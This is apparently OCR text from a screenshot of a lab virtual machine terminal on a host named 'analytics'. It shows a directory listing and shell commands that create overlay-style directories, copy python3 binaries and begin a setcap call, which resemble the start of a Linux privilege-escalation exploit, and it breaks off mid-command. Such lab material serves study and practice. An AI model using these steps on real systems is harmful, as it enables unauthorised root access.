 hackiest (about to install minikube) [Running] - Oracle VM VirtualBox
Menu
System
root@analytics: ~
File Edit View Search Terminal Help
drwxr-xr-x 100 nobody nogroup  4096 Oct  4 20:31 etc
drwxr-xr-x   3 nobody nogroup  4096 Aug  8  2023 home
lrwxrwxrwx   1 nobody nogroup     7 Feb 17  2023 lib -> usr/lib
lrwxrwxrwx   1 nobody nogroup     9 Feb 17  2023 lib32 -> usr/lib32
lrwxrwxrwx   1 nobody nogroup     9 Feb 17  2023 lib64 -> usr/lib64
lrwxrwxrwx   1 nobody nogroup    10 Feb 17  2023 libx32 -> usr/libx32
drwx------   2 nobody nogroup 16384 Apr 27  2023 lost+found
drwxr-xr-x   2 nobody nogroup  4096 Aug  8  2023 media
drwxr-xr-x   2 nobody nogroup  4096 Feb 17  2023 mnt
drwxr-xr-x   3 nobody nogroup  4096 Aug  8  2023 opt
dr-xr-xr-x 234 nobody nogroup     0 Mar 12 21:20 proc
drwx------   6 nobody nogroup  4096 Mar 12 21:21 root
drwxr-xr-x  30 nobody nogroup   920 Mar 14 18:22 run
lrwxrwxrwx   1 nobody nogroup     8 Feb 17  2023 sbin -> usr/sbin
drwxr-xr-x   2 nobody nogroup  4096 Aug  8  2023 srv
dr-xr-xr-x  13 nobody nogroup     0 Mar 12 21:20 sys
drwxrwxrwt  17 nobody nogroup  4096 Mar 14 17:41 tmp
drwxr-xr-x  14 nobody nogroup  4096 Feb 17  2023 usr
drwxr-xr-x  13 nobody nogroup  4096 Aug  8  2023 var
root@analytics:/# cd -
/home/metalytics
root@analytics:~# ls
user.txt
root@analytics:~# mkdir l u w m
root@analytics:~# ls
l  m  u  user.txt  w
root@analytics:~# cp /u*/b*/p*3 l/
root@analytics:~# ls l/
pdb3  pydoc3  pygettext3  pyhtmlizer3  python3
root@analytics:~# setcap cap
root@analytics: ~